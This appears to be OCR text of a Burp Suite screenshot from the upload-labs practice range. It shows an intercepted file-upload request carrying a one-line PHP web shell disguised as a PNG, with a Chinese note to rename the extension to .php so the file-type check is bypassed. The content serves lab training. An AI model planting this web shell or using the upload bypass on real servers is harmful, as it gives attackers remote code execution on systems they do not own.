 Request to http://172.31.19.207:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 172.31.19.207
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.31.19.207/upload-labs/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1146848943059
Content-Length: 330
-----------------------------1146848943059
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: image/png
<?php
eval($_POST['pass']);
?>
后缀名改为 .php
-----------------------------1146848943059
Content-Disposition: form-data; name="submit"
□□□
-----------------------------1146848943059--